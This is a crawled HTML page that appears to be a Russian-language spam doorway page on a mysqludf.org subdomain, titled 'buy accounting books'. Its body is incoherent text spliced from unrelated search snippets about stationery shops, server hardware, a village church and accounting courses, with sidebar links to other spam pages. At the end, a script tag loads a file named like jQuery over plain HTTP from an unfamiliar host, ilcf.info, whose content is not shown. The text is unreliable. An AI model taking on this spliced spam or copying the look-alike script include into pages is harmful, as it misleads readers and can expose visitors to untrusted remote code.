

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-knigi-buhgalterskie-kupit.html
body_size: 4700
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги бухгалтерские купить - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги бухгалтерские купить</h2>
                            </header>
                            <p>Купить БУ серверное и сетевое оборудование (HP, IBM, Cisco) в Москве; Запчасти cisco, ibm, hp, sun на любое zip оборудование. 5 дн. назад  «Комус» предлагает оперативно купить бухгалтерские книги, типовые бланки и карточки — заполните онлайн-заявку либо обратитесь. 
Интернет-магазин канцелярских товаров. Жизнь современного офиса нельзя представить без ручек, карандашей, калькуляторов, степлеров и скрепок. Бухгалтерские книги и журналы учета в интернет-магазине Комус. Доступен заказ бухгалтерских книг онлайн на сайте и по ☎ 8(800)200-33-83. Пошаговые инструкции и разъяснения по практическим вопросам: Путеводитель по налогам. Канцелярские и бухгалтерские книги, В интернет-магазине Лабиринт вы можете купить недорогие канцелярские товары с доставкой по Москве. 
Торговая Фирма «Кнопка» — это торговая сеть, работающая на рынке канцелярских и художественных товаров с 1997 года и являющаяся одной из крупнейших фирм этого профиля в Уральском регионе. RU – бухгалтерские книги и бланки купить по цене опта от 4.36 руб. Заказать книги и бланки бухгалтерского учета – 117 SKU в наличии. Артикул 126308. Альбом для акварели, А4, 210х297 мм, 20 л., brauberg, бумага 200 г/м2, среднее зерно, гребень. Рейтинг: 5 - 2 голосаБухгалтерский учет купить в интернет-магазине book24.ru. ✓ 27 книг в каталоге. ✓ Отправка в день заказа. ✓ Бесплатная доставка от 999р. Никольский храм поселка Добринка. 19.000+ человек посетило сайт за месяц октябрь! Статистика - счетчик. Купить бухгалтерские книги и бланки ✅ карточки складского учета, ✅ трудовые книги, ✅ личные карточки, ✅ кассовые книги, ✅ накладные, ✅ журналы. Славянские объявления - интернет-версия газеты бесплатных объявлений. Частные объявления и коммерческие предложения г. Славянска. В каталоге канцелярских товаров интернет-магазина Поинтер представлен большой ассортимент бухгалтерских бланков и книг по выгодной цене Курсы бухгалтерского учета и курсы бухгалтеров Киев, курсы 1С цена Киев. УЦ «Практикум» — курсы бухгалтеров с нуля киев левый берег и святошино. 
Интернет-магазин inФОРМАТ предлагает недорого купить книги бухгалтерские. Продажи осуществляются оптом и в розницу. Оформить заказ. Онлайн-гипермаркет Утконос. Продажа продуктов с доставкой на дом и в офис по Москве и Московской области. Купить продукты питания в интернет-магазине Бланки, бухгалтерские книги в интернет-магазине Uaoffice, товары для офиса и дома, доступные цены, бесплатная доставка товаров по всей. Купить БУ серверное и сетевое оборудование (HP, IBM, Cisco) в Москве; Запчасти cisco Подольский центр оптово-розничной торговли представляет вашему вниманию широкий. Консультант Плюс - законодательство РФ кодексы и законы в последней редакции. Удобный. 
Официальный сайт и новости Никольского храма поселка Добринка, Добринского района. ТФ Кнопка продает канцелярские, художественные товары, товары для творчества и развития. Онлайн-гипермаркет Утконос. Продажа продуктов с доставкой на дом и в офис по Москве. Главная Методическая поддержка Книги, буклеты, статьи Секреты профессиональной работы. Продажа онлайн кассовых аппаратов и фискальных регистраторов, торговых весов, штрих. ООО Компания Канцелярский мир является одним из самых крупных поставщиков канцелярских. Славянские объявления - интернет-версия газеты бесплатных объявлений. Частные объявления. Бухгалтерские курсы в Киеве - пробные уроки бесплатно, курсы бухгалтеров (бухгалтерского. 
Скачать образец бесплатно. Выписка из книги продаж подтверждающая размер выручки для. Барахолка в Москве - это бесплатные частные объявления, товары для детей, вещи из рук в руки. Вы можете выбрать товары из каталога - Журналы  Все права защищены и охраняются законом. Книги для профессионалов и новичков от издательства БХВ. Частные и коммерческие бесплатные объявления России без регистрации! Доска бесплатных. Где заказать и купить канцелярские товары для офиса оптом дешево с бесплатной доставкой. 
Купить канцтовары для работы и учебы недорого бумага, офисная мебель Товары для школы. Разделители листов Attache картонные, пластиковые цветные в большом ассортименте. Для того. Товары для дома и офиса: бумага, папки, продукты, посуда, офисная техника, мебель, сейфы. Комплексная поставка товаров для офиса и бизнеса. Низкие цены и акции для малого, среднего. Юридические и бухгалтерские услуги для граждан и юридических лиц. - консультация очная Лотки накопители для бумаг, вертикальные, горизонтальные. Магазин канцелярских товаров. 
Купить канцтовары в Москве с доставкой. Самый большой оптовый интернет-магазин. Фирма КАМИН г. Калуга. 1С:Франчайзи, разработчик типовых конфигураций на платформе. КупиПродай - помогает быстро купить или продать! Огромное количество свежих объявлений. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-interesnye-temy-na-rabochiy-stol.html">Интересные темы на рабочий стол</a></li>
                                <li><a href="a435d2-kak-raspechatat-na-a4-malenkuyu-kartinku.html">Как распечатать на а4 маленькую картинку</a></li>
                                <li><a href="a435d2-zamuzh-za-shveda-plyusy-i-minusy.html">Замуж за шведа плюсы и минусы</a></li>
                                <li><a href="a435d2-skachat-gugl-na-rabochiy-stol.html">Скачать гугл на рабочий стол</a></li>
                                <li><a href="a435d2-oboi-na-rabochiy-stol-1920-1080-skachat.html">Обои на рабочий стол 1920 1080 скачать</a></li>
                                <li><a href="a435d2-multik-traktor-tom-skachat-cherez-torrent.html">Мультик трактор том скачать через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>БУХСОФТ от Правконс. Скачай и работай.</li>
<li>Купить канцтовары в Подольске недорого, интернет магазин.</li>
<li>КонсультантПлюс для бухгалтера \ Консультант Плюс.</li>
<li>Каталог товаров - Brauberg.</li>
<li>Никольский храм поселка Добринка. Новости храмов.</li>
<li>Канцелярские товары в Челябинске Купить канцтовары.</li>
<li>Онлайн-гипермаркет Утконос — доставка продуктов на дом.</li>
<li>Скачать бесплатно бухгалтерские программы Бухсофт.</li>
<li>Купить - 1С:Предприятие.</li>
<li>Купить онлайн кассу в Москве - цена производителя.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-chity-na-kryshki-fallout-new-vegas.html">Читы на крышки fallout new vegas</a></li>
                                            <li><a href="a435d2-prilozhenie-antivirus-skachat.html">Приложение антивирус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-drayver-canon-device-skachat.html">Драйвер canon device скачать</a></li>
                                            <li><a href="a435d2-raspisanie-koncertov-moskva-leps-grigoriy.html">Расписание концертов москва лепс григорий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-pretoriancy-igra-skachat-torrent.html">Преторианцы игра скачать торрент</a></li>
                                            <li><a href="a435d2-coy-kukushka-akkordy-i-boy.html">Цой кукушка аккорды и бой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-moya-professiya-policeyskiy-prezentaciya.html">Моя профессия полицейский презентация</a></li>
                                            <li><a href="a435d2-tom-petty-diskografiya-mp3-skachat-torrent.html">Tom petty дискография mp3 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
